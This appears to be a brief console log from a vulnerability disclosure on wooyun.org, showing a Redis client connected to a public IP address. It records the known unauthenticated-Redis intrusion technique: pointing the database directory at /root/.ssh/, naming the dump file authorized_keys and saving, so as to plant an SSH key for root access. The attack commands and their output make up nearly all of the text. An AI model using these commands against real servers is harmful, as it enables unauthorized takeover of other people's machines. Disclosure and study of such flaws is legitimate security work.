 List of unsupported commands: PTTL, DUMP, RESTORE, AUTH, QUIT, MONITOR
Connecting ...
Connected.
58.68.229.95:0>config set dir /root/.ssh/
OK
58.68.229.95:0>config set dbfilename authorized_keys
OK
58.68.229.95:0>set crackit
ERR wrong number of arguments for 'set' command
58.68.229.95:0>save
OK
58.68.229.95:0>
www.wooyun.org